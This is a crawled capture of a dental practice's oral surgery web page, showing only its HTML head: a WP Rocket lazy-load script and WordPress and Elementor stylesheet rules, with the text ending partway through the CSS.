

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cobblecreekdental.com/dental-services/oral-surgery/
body_size: 45546
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Oral Surgery - Cobble Creek Dental</title>
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:0}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.sticky{position:relative;display:block}.hide{display:none!important}.site-header:not(.dynamic-header){margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.site-header:not(.dynamic-header){padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.site-header:not(.dynamic-header){max-width:500px}}@media (min-width:768px){.site-header:not(.dynamic-header){max-width:600px}}@media (min-width:992px){.site-header:not(.dynamic-header){max-width:800px}}@media (min-width:1200px){.site-header:not(.dynamic-header){max-width:1140px}}.site-header+.elementor{min-height:calc(100vh - 320px)}.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}@keyframes 